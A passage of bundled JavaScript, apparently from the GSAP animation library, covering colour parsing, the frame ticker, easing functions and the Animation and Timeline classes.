        forceAlpha && a.length < 4 && (a[3] = 1);
        return a;
      }
    } else {
      a = v.match(_strictNumExp) || _colorLookup.transparent;
    }
    a = a.map(Number);
  }
  if (toHSL && !wasHSL) {
    r = a[0] / _255;
    g = a[1] / _255;
    b = a[2] / _255;
    max = Math.max(r, g, b);
    min = Math.min(r, g, b);
    l = (max + min) / 2;
    if (max === min) {
      h = s = 0;
    } else {
      d = max - min;
      s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
      h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4;
      h *= 60;
    }
    a[0] = ~~(h + 0.5);
    a[1] = ~~(s * 100 + 0.5);
    a[2] = ~~(l * 100 + 0.5);
  }
  forceAlpha && a.length < 4 && (a[3] = 1);
  return a;
}, _colorOrderData = function _colorOrderData2(v) {
  var values = [], c = [], i = -1;
  v.split(_colorExp).forEach(function(v2) {
    var a = v2.match(_numWithUnitExp) || [];
    values.push.apply(values, a);
    c.push(i += a.length + 1);
  });
  values.c = c;
  return values;
}, _formatColors = function _formatColors2(s, toHSL, orderMatchData) {
  var result = "", colors = (s + result).match(_colorExp), type = toHSL ? "hsla(" : "rgba(", i = 0, c, shell, d, l;
  if (!colors) {
    return s;
  }
  colors = colors.map(function(color) {
    return (color = splitColor(color, toHSL, 1)) && type + (toHSL ? color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : color.join(",")) + ")";
  });
  if (orderMatchData) {
    d = _colorOrderData(s);
    c = orderMatchData.c;
    if (c.join(result) !== d.c.join(result)) {
      shell = s.replace(_colorExp, "1").split(_numWithUnitExp);
      l = shell.length - 1;
      for (; i < l; i++) {
        result += shell[i] + (~c.indexOf(i) ? colors.shift() || type + "0,0,0,0)" : (d.length ? d : colors.length ? colors : orderMatchData).shift());
      }
    }
  }
  if (!shell) {
    shell = s.split(_colorExp);
    l = shell.length - 1;
    for (; i < l; i++) {
      result += shell[i] + colors[i];
    }
  }
  return result + shell[l];
}, _colorExp = function() {
  var s = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b", p2;
  for (p2 in _colorLookup) {
    s += "|" + p2 + "\\b";
  }
  return new RegExp(s + ")", "gi");
}(), _hslExp = /hsl[a]?\(/, _colorStringFilter = function _colorStringFilter2(a) {
  var combined = a.join(" "), toHSL;
  _colorExp.lastIndex = 0;
  if (_colorExp.test(combined)) {
    toHSL = _hslExp.test(combined);
    a[1] = _formatColors(a[1], toHSL);
    a[0] = _formatColors(a[0], toHSL, _colorOrderData(a[1]));
    return true;
  }
}, _tickerActive, _ticker = function() {
  var _getTime2 = Date.now, _lagThreshold = 500, _adjustedLag = 33, _startTime = _getTime2(), _lastUpdate = _startTime, _gap = 1e3 / 240, _nextTime = _gap, _listeners2 = [], _id, _req, _raf, _self, _delta, _i2, _tick = function _tick2(v) {
    var elapsed = _getTime2() - _lastUpdate, manual = v === true, overlap, dispatch, time, frame;
    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag);
    _lastUpdate += elapsed;
    time = _lastUpdate - _startTime;
    overlap = time - _nextTime;
    if (overlap > 0 || manual) {
      frame = ++_self.frame;
      _delta = time - _self.time * 1e3;
      _self.time = time = time / 1e3;
      _nextTime += overlap + (overlap >= _gap ? 4 : _gap - overlap);
      dispatch = 1;
    }
    manual || (_id = _req(_tick2));
    if (dispatch) {
      for (_i2 = 0; _i2 < _listeners2.length; _i2++) {
        _listeners2[_i2](time, _delta, frame, v);
      }
    }
  };
  _self = {
    time: 0,
    frame: 0,
    tick: function tick() {
      _tick(true);
    },
    deltaRatio: function deltaRatio(fps) {
      return _delta / (1e3 / (fps || 60));
    },
    wake: function wake() {
      if (_coreReady) {
        if (!_coreInitted$4 && _windowExists$4()) {
          _win$5 = _coreInitted$4 = window;
          _doc$5 = _win$5.document || {};
          _globals.gsap = gsap$5;
          (_win$5.gsapVersions || (_win$5.gsapVersions = [])).push(gsap$5.version);
          _install(_installScope || _win$5.GreenSockGlobals || !_win$5.gsap && _win$5 || {});
          _raf = _win$5.requestAnimationFrame;
        }
        _id && _self.sleep();
        _req = _raf || function(f) {
          return setTimeout(f, _nextTime - _self.time * 1e3 + 1 | 0);
        };
        _tickerActive = 1;
        _tick(2);
      }
    },
    sleep: function sleep() {
      (_raf ? _win$5.cancelAnimationFrame : clearTimeout)(_id);
      _tickerActive = 0;
      _req = _emptyFunc$2;
    },
    lagSmoothing: function lagSmoothing(threshold, adjustedLag) {
      _lagThreshold = threshold || 1 / _tinyNum;
      _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0);
    },
    fps: function fps(_fps) {
      _gap = 1e3 / (_fps || 240);
      _nextTime = _self.time * 1e3 + _gap;
    },
    add: function add(callback, once, prioritize) {
      var func = once ? function(t, d, f, v) {
        callback(t, d, f, v);
        _self.remove(func);
      } : callback;
      _self.remove(callback);
      _listeners2[prioritize ? "unshift" : "push"](func);
      _wake();
      return func;
    },
    remove: function remove2(callback, i) {
      ~(i = _listeners2.indexOf(callback)) && _listeners2.splice(i, 1) && _i2 >= i && _i2--;
    },
    _listeners: _listeners2
  };
  return _self;
}(), _wake = function _wake2() {
  return !_tickerActive && _ticker.wake();
}, _easeMap = {}, _customEaseExp = /^[\d.\-M][\d.\-,\s]/, _quotesExp = /["']/g, _parseObjectInString = function _parseObjectInString2(value) {
  var obj = {}, split = value.substr(1, value.length - 3).split(":"), key = split[0], i = 1, l = split.length, index2, val, parsedVal;
  for (; i < l; i++) {
    val = split[i];
    index2 = i !== l - 1 ? val.lastIndexOf(",") : val.length;
    parsedVal = val.substr(0, index2);
    obj[key] = isNaN(parsedVal) ? parsedVal.replace(_quotesExp, "").trim() : +parsedVal;
    key = val.substr(index2 + 1).trim();
  }
  return obj;
}, _valueInParentheses = function _valueInParentheses2(value) {
  var open = value.indexOf("(") + 1, close = value.indexOf(")"), nested = value.indexOf("(", open);
  return value.substring(open, ~nested && nested < close ? value.indexOf(")", close + 1) : close);
}, _configEaseFromString = function _configEaseFromString2(name) {
  var split = (name + "").split("("), ease = _easeMap[split[0]];
  return ease && split.length > 1 && ease.config ? ease.config.apply(null, ~name.indexOf("{") ? [_parseObjectInString(split[1])] : _valueInParentheses(name).split(",").map(_numericIfPossible)) : _easeMap._CE && _customEaseExp.test(name) ? _easeMap._CE("", name) : ease;
}, _invertEase = function _invertEase2(ease) {
  return function(p2) {
    return 1 - ease(1 - p2);
  };
}, _propagateYoyoEase = function _propagateYoyoEase2(timeline2, isYoyo) {
  var child = timeline2._first, ease;
  while (child) {
    if (child instanceof Timeline) {
      _propagateYoyoEase2(child, isYoyo);
    } else if (child.vars.yoyoEase && (!child._yoyo || !child._repeat) && child._yoyo !== isYoyo) {
      if (child.timeline) {
        _propagateYoyoEase2(child.timeline, isYoyo);
      } else {
        ease = child._ease;
        child._ease = child._yEase;
        child._yEase = ease;
        child._yoyo = isYoyo;
      }
    }
    child = child._next;
  }
}, _parseEase = function _parseEase2(ease, defaultEase) {
  return !ease ? defaultEase : (_isFunction$3(ease) ? ease : _easeMap[ease] || _configEaseFromString(ease)) || defaultEase;
}, _insertEase = function _insertEase2(names, easeIn, easeOut, easeInOut) {
  if (easeOut === void 0) {
    easeOut = function easeOut2(p2) {
      return 1 - easeIn(1 - p2);
    };
  }
  if (easeInOut === void 0) {
    easeInOut = function easeInOut2(p2) {
      return p2 < 0.5 ? easeIn(p2 * 2) / 2 : 1 - easeIn((1 - p2) * 2) / 2;
    };
  }
  var ease = {
    easeIn,
    easeOut,
    easeInOut
  }, lowercaseName;
  _forEachName(names, function(name) {
    _easeMap[name] = _globals[name] = ease;
    _easeMap[lowercaseName = name.toLowerCase()] = easeOut;
    for (var p2 in ease) {
      _easeMap[lowercaseName + (p2 === "easeIn" ? ".in" : p2 === "easeOut" ? ".out" : ".inOut")] = _easeMap[name + "." + p2] = ease[p2];
    }
  });
  return ease;
}, _easeInOutFromOut = function _easeInOutFromOut2(easeOut) {
  return function(p2) {
    return p2 < 0.5 ? (1 - easeOut(1 - p2 * 2)) / 2 : 0.5 + easeOut((p2 - 0.5) * 2) / 2;
  };
}, _configElastic = function _configElastic2(type, amplitude, period) {
  var p1 = amplitude >= 1 ? amplitude : 1, p2 = (period || (type ? 0.3 : 0.45)) / (amplitude < 1 ? amplitude : 1), p3 = p2 / _2PI * (Math.asin(1 / p1) || 0), easeOut = function easeOut2(p4) {
    return p4 === 1 ? 1 : p1 * Math.pow(2, -10 * p4) * _sin$1((p4 - p3) * p2) + 1;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p4) {
    return 1 - easeOut(1 - p4);
  } : _easeInOutFromOut(easeOut);
  p2 = _2PI / p2;
  ease.config = function(amplitude2, period2) {
    return _configElastic2(type, amplitude2, period2);
  };
  return ease;
}, _configBack = function _configBack2(type, overshoot) {
  if (overshoot === void 0) {
    overshoot = 1.70158;
  }
  var easeOut = function easeOut2(p2) {
    return p2 ? --p2 * p2 * ((overshoot + 1) * p2 + overshoot) + 1 : 0;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p2) {
    return 1 - easeOut(1 - p2);
  } : _easeInOutFromOut(easeOut);
  ease.config = function(overshoot2) {
    return _configBack2(type, overshoot2);
  };
  return ease;
};
_forEachName("Linear,Quad,Cubic,Quart,Quint,Strong", function(name, i) {
  var power = i < 5 ? i + 1 : i;
  _insertEase(name + ",Power" + (power - 1), i ? function(p2) {
    return Math.pow(p2, power);
  } : function(p2) {
    return p2;
  }, function(p2) {
    return 1 - Math.pow(1 - p2, power);
  }, function(p2) {
    return p2 < 0.5 ? Math.pow(p2 * 2, power) / 2 : 1 - Math.pow((1 - p2) * 2, power) / 2;
  });
});
_easeMap.Linear.easeNone = _easeMap.none = _easeMap.Linear.easeIn;
_insertEase("Elastic", _configElastic("in"), _configElastic("out"), _configElastic());
(function(n, c) {
  var n1 = 1 / c, n2 = 2 * n1, n3 = 2.5 * n1, easeOut = function easeOut2(p2) {
    return p2 < n1 ? n * p2 * p2 : p2 < n2 ? n * Math.pow(p2 - 1.5 / c, 2) + 0.75 : p2 < n3 ? n * (p2 -= 2.25 / c) * p2 + 0.9375 : n * Math.pow(p2 - 2.625 / c, 2) + 0.984375;
  };
  _insertEase("Bounce", function(p2) {
    return 1 - easeOut(1 - p2);
  }, easeOut);
})(7.5625, 2.75);
_insertEase("Expo", function(p2) {
  return p2 ? Math.pow(2, 10 * (p2 - 1)) : 0;
});
_insertEase("Circ", function(p2) {
  return -(_sqrt$1(1 - p2 * p2) - 1);
});
_insertEase("Sine", function(p2) {
  return p2 === 1 ? 1 : -_cos$1(p2 * _HALF_PI) + 1;
});
_insertEase("Back", _configBack("in"), _configBack("out"), _configBack());
_easeMap.SteppedEase = _easeMap.steps = _globals.SteppedEase = {
  config: function config(steps, immediateStart) {
    if (steps === void 0) {
      steps = 1;
    }
    var p1 = 1 / steps, p2 = steps + (immediateStart ? 0 : 1), p3 = immediateStart ? 1 : 0, max = 1 - _tinyNum;
    return function(p4) {
      return ((p2 * _clamp$1(0, max, p4) | 0) + p3) * p1;
    };
  }
};
_defaults$1.ease = _easeMap["quad.out"];
_forEachName("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function(name) {
  return _callbackNames += name + "," + name + "Params,";
});
var GSCache = function GSCache2(target, harness) {
  this.id = _gsID++;
  target._gsap = this;
  this.target = target;
  this.harness = harness;
  this.get = harness ? harness.get : _getProperty;
  this.set = harness ? harness.getSetter : _getSetter;
};
var Animation = /* @__PURE__ */ function() {
  function Animation2(vars) {
    this.vars = vars;
    this._delay = +vars.delay || 0;
    if (this._repeat = vars.repeat === Infinity ? -2 : vars.repeat || 0) {
      this._rDelay = vars.repeatDelay || 0;
      this._yoyo = !!vars.yoyo || !!vars.yoyoEase;
    }
    this._ts = 1;
    _setDuration(this, +vars.duration, 1, 1);
    this.data = vars.data;
    if (_context$1) {
      this._ctx = _context$1;
      _context$1.data.push(this);
    }
    _tickerActive || _ticker.wake();
  }
  var _proto = Animation2.prototype;
  _proto.delay = function delay(value) {
    if (value || value === 0) {
      this.parent && this.parent.smoothChildTiming && this.startTime(this._start + value - this._delay);
      this._delay = value;
      return this;
    }
    return this._delay;
  };
  _proto.duration = function duration(value) {
    return arguments.length ? this.totalDuration(this._repeat > 0 ? value + (value + this._rDelay) * this._repeat : value) : this.totalDuration() && this._dur;
  };
  _proto.totalDuration = function totalDuration(value) {
    if (!arguments.length) {
      return this._tDur;
    }
    this._dirty = 0;
    return _setDuration(this, this._repeat < 0 ? value : (value - this._repeat * this._rDelay) / (this._repeat + 1));
  };
  _proto.totalTime = function totalTime(_totalTime, suppressEvents) {
    _wake();
    if (!arguments.length) {
      return this._tTime;
    }
    var parent2 = this._dp;
    if (parent2 && parent2.smoothChildTiming && this._ts) {
      _alignPlayhead(this, _totalTime);
      !parent2._dp || parent2.parent || _postAddChecks(parent2, this);
      while (parent2 && parent2.parent) {
        if (parent2.parent._time !== parent2._start + (parent2._ts >= 0 ? parent2._tTime / parent2._ts : (parent2.totalDuration() - parent2._tTime) / -parent2._ts)) {
          parent2.totalTime(parent2._tTime, true);
        }
        parent2 = parent2.parent;
      }
      if (!this.parent && this._dp.autoRemoveChildren && (this._ts > 0 && _totalTime < this._tDur || this._ts < 0 && _totalTime > 0 || !this._tDur && !_totalTime)) {
        _addToTimeline(this._dp, this, this._start - this._delay);
      }
    }
    if (this._tTime !== _totalTime || !this._dur && !suppressEvents || this._initted && Math.abs(this._zTime) === _tinyNum || !_totalTime && !this._initted && (this.add || this._ptLookup)) {
      this._ts || (this._pTime = _totalTime);
      _lazySafeRender(this, _totalTime, suppressEvents);
    }
    return this;
  };
  _proto.time = function time(value, suppressEvents) {
    return arguments.length ? this.totalTime(Math.min(this.totalDuration(), value + _elapsedCycleDuration(this)) % (this._dur + this._rDelay) || (value ? this._dur : 0), suppressEvents) : this._time;
  };
  _proto.totalProgress = function totalProgress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio;
  };
  _proto.progress = function progress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && !(this.iteration() & 1) ? 1 - value : value) + _elapsedCycleDuration(this), suppressEvents) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio;
  };
  _proto.iteration = function iteration(value, suppressEvents) {
    var cycleDuration = this.duration() + this._rDelay;
    return arguments.length ? this.totalTime(this._time + (value - 1) * cycleDuration, suppressEvents) : this._repeat ? _animationCycle(this._tTime, cycleDuration) + 1 : 1;
  };
  _proto.timeScale = function timeScale(value) {
    if (!arguments.length) {
      return this._rts === -_tinyNum ? 0 : this._rts;
    }
    if (this._rts === value) {
      return this;
    }
    var tTime = this.parent && this._ts ? _parentToChildTotalTime(this.parent._time, this) : this._tTime;
    this._rts = +value || 0;
    this._ts = this._ps || value === -_tinyNum ? 0 : this._rts;
    this.totalTime(_clamp$1(-this._delay, this._tDur, tTime), true);
    _setEnd(this);
    return _recacheAncestors(this);
  };
  _proto.paused = function paused(value) {
    if (!arguments.length) {
      return this._ps;
    }
    if (this._ps !== value) {
      this._ps = value;
      if (value) {
        this._pTime = this._tTime || Math.max(-this._delay, this.rawTime());
        this._ts = this._act = 0;
      } else {
        _wake();
        this._ts = this._rts;
        this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, this.progress() === 1 && Math.abs(this._zTime) !== _tinyNum && (this._tTime -= _tinyNum));
      }
    }
    return this;
  };
  _proto.startTime = function startTime(value) {
    if (arguments.length) {
      this._start = value;
      var parent2 = this.parent || this._dp;
      parent2 && (parent2._sort || !this.parent) && _addToTimeline(parent2, this, value - this._delay);
      return this;
    }
    return this._start;
  };
  _proto.endTime = function endTime(includeRepeats) {
    return this._start + (_isNotFalse(includeRepeats) ? this.totalDuration() : this.duration()) / Math.abs(this._ts || 1);
  };
  _proto.rawTime = function rawTime(wrapRepeats) {
    var parent2 = this.parent || this._dp;
    return !parent2 ? this._tTime : wrapRepeats && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : !this._ts ? this._tTime : _parentToChildTotalTime(parent2.rawTime(wrapRepeats), this);
  };
  _proto.revert = function revert(config3) {
    if (config3 === void 0) {
      config3 = _revertConfig;
    }
    var prevIsReverting = _reverting$2;
    _reverting$2 = config3;
    this.timeline && this.timeline.revert(config3);
    this.totalTime(-0.01, config3.suppressEvents);
    this.data !== "nested" && _removeFromParent(this);
    _reverting$2 = prevIsReverting;
    return this;
  };
  _proto.globalTime = function globalTime(rawTime) {
    var animation = this, time = arguments.length ? rawTime : animation.rawTime();
    while (animation) {
      time = animation._start + time / (animation._ts || 1);
      animation = animation._dp;
    }
    return !this.parent && this.vars.immediateRender ? -1 : time;
  };
  _proto.repeat = function repeat(value) {
    if (arguments.length) {
      this._repeat = value === Infinity ? -2 : value;
      return _onUpdateTotalDuration(this);
    }
    return this._repeat === -2 ? Infinity : this._repeat;
  };
  _proto.repeatDelay = function repeatDelay(value) {
    if (arguments.length) {
      var time = this._time;
      this._rDelay = value;
      _onUpdateTotalDuration(this);
      return time ? this.time(time) : this;
    }
    return this._rDelay;
  };
  _proto.yoyo = function yoyo(value) {
    if (arguments.length) {
      this._yoyo = value;
      return this;
    }
    return this._yoyo;
  };
  _proto.seek = function seek(position, suppressEvents) {
    return this.totalTime(_parsePosition$1(this, position), _isNotFalse(suppressEvents));
  };
  _proto.restart = function restart(includeDelay, suppressEvents) {
    return this.play().totalTime(includeDelay ? -this._delay : 0, _isNotFalse(suppressEvents));
  };
  _proto.play = function play(from, suppressEvents) {
    from != null && this.seek(from, suppressEvents);
    return this.reversed(false).paused(false);
  };
  _proto.reverse = function reverse(from, suppressEvents) {
    from != null && this.seek(from || this.totalDuration(), suppressEvents);
    return this.reversed(true).paused(false);
  };
  _proto.pause = function pause(atTime, suppressEvents) {
    atTime != null && this.seek(atTime, suppressEvents);
    return this.paused(true);
  };
  _proto.resume = function resume() {
    return this.paused(false);
  };
  _proto.reversed = function reversed(value) {
    if (arguments.length) {
      !!value !== this.reversed() && this.timeScale(-this._rts || (value ? -_tinyNum : 0));
      return this;
    }
    return this._rts < 0;
  };
  _proto.invalidate = function invalidate() {
    this._initted = this._act = 0;
    this._zTime = -_tinyNum;
    return this;
  };
  _proto.isActive = function isActive() {
    var parent2 = this.parent || this._dp, start = this._start, rawTime;
    return !!(!parent2 || this._ts && this._initted && parent2.isActive() && (rawTime = parent2.rawTime(true)) >= start && rawTime < this.endTime(true) - _tinyNum);
  };
  _proto.eventCallback = function eventCallback(type, callback, params) {
    var vars = this.vars;
    if (arguments.length > 1) {
      if (!callback) {
        delete vars[type];
      } else {
        vars[type] = callback;
        params && (vars[type + "Params"] = params);
        type === "onUpdate" && (this._onUpdate = callback);
      }
      return this;
    }
    return vars[type];
  };
  _proto.then = function then(onFulfilled) {
    var self2 = this;
    return new Promise(function(resolve) {
      var f = _isFunction$3(onFulfilled) ? onFulfilled : _passThrough$1, _resolve = function _resolve2() {
        var _then = self2.then;
        self2.then = null;
        _isFunction$3(f) && (f = f(self2)) && (f.then || f === self2) && (self2.then = _then);
        resolve(f);
        self2.then = _then;
      };
      if (self2._initted && self2.totalProgress() === 1 && self2._ts >= 0 || !self2._tTime && self2._ts < 0) {
        _resolve();
      } else {
        self2._prom = _resolve;
      }
    });
  };
  _proto.kill = function kill2() {
    _interrupt(this);
  };
  return Animation2;
}();
_setDefaults$2(Animation.prototype, {
  _time: 0,
  _start: 0,
  _end: 0,
  _tTime: 0,
  _tDur: 0,
  _dirty: 0,
  _repeat: 0,
  _yoyo: false,
  parent: null,
  _initted: false,
  _rDelay: 0,
  _ts: 1,
  _dp: 0,
  ratio: 0,
  _zTime: -_tinyNum,
  _prom: 0,
  _ps: false,
  _rts: 1
});
var Timeline = /* @__PURE__ */ function(_Animation) {
  _inheritsLoose$1(Timeline2, _Animation);
  function Timeline2(vars, position) {
    var _this;
    if (vars === void 0) {
      vars = {};
    }
    _this = _Animation.call(this, vars) || this;
    _this.labels = {};
    _this.smoothChildTiming = !!vars.smoothChildTiming;
    _this.autoRemoveChildren = !!vars.autoRemoveChildren;
    _this._sort = _isNotFalse(vars.sortChildren);
    _globalTimeline && _addToTimeline(vars.parent || _globalTimeline, _assertThisInitialized$1(_this), position);
    vars.reversed && _this.reverse();
    vars.paused && _this.paused(true);
    vars.scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this), vars.scrollTrigger);
    return _this;
  }
  var _proto2 = Timeline2.prototype;
  _proto2.to = function to(targets, vars, position) {
    _createTweenType(0, arguments, this);
    return this;
  };
  _proto2.from = function from(targets, vars, position) {
    _createTweenType(1, arguments, this);
    return this;
  };
  _proto2.fromTo = function fromTo(targets, fromVars, toVars, position) {
    _createTweenType(2, arguments, this);
    return this;
  };
  _proto2.set = function set(targets, vars, position) {
    vars.duration = 0;
    vars.parent = this;
    _inheritDefaults(vars).repeatDelay || (vars.repeat = 0);
    vars.immediateRender = !!vars.immediateRender;
    new Tween(targets, vars, _parsePosition$1(this, position), 1);
    return this;
  };
  _proto2.call = function call(callback, params, position) {
    return _addToTimeline(this, Tween.delayedCall(0, callback, params), position);
  };
  _proto2.staggerTo = function staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.duration = duration;
    vars.stagger = vars.stagger || stagger;
    vars.onComplete = onCompleteAll;
    vars.onCompleteParams = onCompleteAllParams;
    vars.parent = this;
    new Tween(targets, vars, _parsePosition$1(this, position));
    return this;
  };
  _proto2.staggerFrom = function staggerFrom(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.runBackwards = 1;
    _inheritDefaults(vars).immediateRender = _isNotFalse(vars.immediateRender);
    return this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.staggerFromTo = function staggerFromTo(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams) {
    toVars.startAt = fromVars;
    _inheritDefaults(toVars).immediateRender = _isNotFalse(toVars.immediateRender);
    return this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._dirty ? this.totalDuration() : this._tDur, dur = this._dur, tTime = totalTime <= 0 ? 0 : _roundPrecise$1(totalTime), crossingStart = this._zTime < 0 !== totalTime < 0 && (this._initted || !dur), time, child, next2, iteration, cycleDuration, prevPaused, pauseTween, timeScale, prevStart, prevIteration, yoyo, isYoyo;
    this !== _globalTimeline && tTime > tDur && totalTime >= 0 && (tTime = tDur);
    if (tTime !== this._tTime || force || crossingStart) {
      if (prevTime !== this._time && dur) {
        tTime += this._time - prevTime;
        totalTime += this._time - prevTime;
      }
      time = tTime;
      prevStart = this._start;
      timeScale = this._ts;
      prevPaused = !timeScale;
      if (crossingStart) {
        dur || (prevTime = this._zTime);
        (totalTime || !suppressEvents) && (this._zTime = totalTime);
      }
      if (this._repeat) {
        yoyo = this._yoyo;
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && totalTime < 0) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        !prevTime && this._tTime && prevIteration !== iteration && (prevIteration = iteration);
        if (yoyo && iteration & 1) {
          time = dur - time;
          isYoyo = 1;
        }
        if (iteration !== prevIteration && !this._lock) {
          var rewinding = yoyo && prevIteration & 1, doesWrap = rewinding === (yoyo && iteration & 1);
          iteration < prevIteration && (rewinding = !rewinding);
          prevTime = rewinding ? 0 : dur;
          this._lock = 1;
          this.render(prevTime || (isYoyo ? 0 : _roundPrecise$1(iteration * cycleDuration)), suppressEvents, !dur)._lock = 0;
          this._tTime = tTime;
          !suppressEvents && this.parent && _callback$1(this, "onRepeat");
          this.vars.repeatRefresh && !isYoyo && (this.invalidate()._lock = 1);
          if (prevTime && prevTime !== this._time || prevPaused !== !this._ts || this.vars.onRepeat && !this.parent && !this._act) {
            return this;
          }
          dur = this._dur;
          tDur = this._tDur;
          if (doesWrap) {
            this._lock = 2;
            prevTime = rewinding ? dur : -1e-4;
            this.render(prevTime, true);
            this.vars.repeatRefresh && !isYoyo && this.invalidate();
          }
          this._lock = 0;
          if (!this._ts && !prevPaused) {
            return this;
          }
          _propagateYoyoEase(this, isYoyo);
        }
      }
      if (this._hasPause && !this._forcing && this._lock < 2) {
        pauseTween = _findNextPauseTween(this, _roundPrecise$1(prevTime), _roundPrecise$1(time));
        if (pauseTween) {
          tTime -= time - (time = pauseTween._start);
        }
      }
      this._tTime = tTime;
      this._time = time;
      this._act = !timeScale;
      if (!this._initted) {
        this._onUpdate = this.vars.onUpdate;
        this._initted = 1;
        this._zTime = totalTime;
        prevTime = 0;
      }
      if (!prevTime && time && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      if (time >= prevTime && totalTime >= 0) {
        child = this._first;
        while (child) {
          next2 = child._next;
          if ((child._act || time >= child._start) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (time - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (time - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = -_tinyNum);
              break;
            }
          }
          child = next2;
        }
      } else {
        force = force || _reverting$2;
        child = this._last;
        var adjustedTime = totalTime < 0 ? totalTime : time;
        while (child) {
          next2 = child._prev;
          if ((child._act || adjustedTime <= child._end) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (adjustedTime - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (adjustedTime - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = adjustedTime ? -_tinyNum : _tinyNum);
              break;
            }
          }
          child = next2;
        }
      }
      if (pauseTween && !suppressEvents) {
        this.pause();
        pauseTween.render(time >= prevTime ? 0 : -_tinyNum)._zTime = time >= prevTime ? 1 : -1;
        if (this._ts) {
          this._start = prevStart;
          _setEnd(this);
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._onUpdate && !suppressEvents && _callback$1(this, "onUpdate", true);
      if (tTime === tDur && this._tTime >= this.totalDuration() || !tTime && prevTime) {
        if (prevStart === this._start || Math.abs(timeScale) !== Math.abs(this._ts)) {
          if (!this._lock) {
            (totalTime || !dur) && (tTime === tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
            if (!suppressEvents && !(totalTime < 0 && !prevTime) && (tTime || prevTime || !tDur)) {
              _callback$1(this, tTime === tDur && totalTime >= 0 ? "onComplete" : "onReverseComplete", true);
              this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
            }
          }
        }
      }
    }
    return this;
  };
  _proto2.add = function add(child, position) {
    var _this2 = this;
    _isNumber$2(position) || (position = _parsePosition$1(this, position, child));
    if (!(child instanceof Animation)) {
      if (_isArray$1(child)) {
        child.forEach(function(obj) {
          return _this2.add(obj, position);
        });
        return this;
      }
      if (_isString$3(child)) {
        return this.addLabel(child, position);
      }
      if (_isFunction$3(child)) {
        child = Tween.delayedCall(0, child);
      } else {
        return this;
      }
    }
    return this !== child ? _addToTimeline(this, child, position) : this;
  };
  _proto2.getChildren = function getChildren(nested, tweens, timelines, ignoreBeforeTime) {
    if (nested === void 0) {
      nested = true;
    }
    if (tweens === void 0) {
      tweens = true;
    }
    if (timelines === void 0) {
      timelines = true;
    }
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = -_bigNum$2;
    }
    var a = [], child = this._first;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        if (child instanceof Tween) {
          tweens && a.push(child);
        } else {
          timelines && a.push(child);
          nested && a.push.apply(a, child.getChildren(true, tweens, timelines));
        }
      }
      child = child._next;
    }
    return a;
  };
  _proto2.getById = function getById2(id) {
    var animations = this.getChildren(1, 1, 1), i = animations.length;
    while (i--) {
      if (animations[i].vars.id === id) {
        return animations[i];
      }
    }
  };
  _proto2.remove = function remove2(child) {
    if (_isString$3(child)) {
      return this.removeLabel(child);
    }
    if (_isFunction$3(child)) {
      return this.killTweensOf(child);
    }
    _removeLinkedListItem(this, child);
    if (child === this._recent) {
      this._recent = this._last;
    }
    return _uncache(this);
  };
  _proto2.totalTime = function totalTime(_totalTime2, suppressEvents) {
    if (!arguments.length) {
      return this._tTime;
    }
    this._forcing = 1;
    if (!this._dp && this._ts) {
      this._start = _roundPrecise$1(_ticker.time - (this._ts > 0 ? _totalTime2 / this._ts : (this.totalDuration() - _totalTime2) / -this._ts));
    }
    _Animation.prototype.totalTime.call(this, _totalTime2, suppressEvents);
    this._forcing = 0;
    return this;
  };
  _proto2.addLabel = function addLabel(label, position) {
    this.labels[label] = _parsePosition$1(this, position);
    return this;
  };
  _proto2.removeLabel = function removeLabel(label) {
    delete this.labels[label];
    return this;
  };
  _proto2.addPause = function addPause(position, callback, params) {
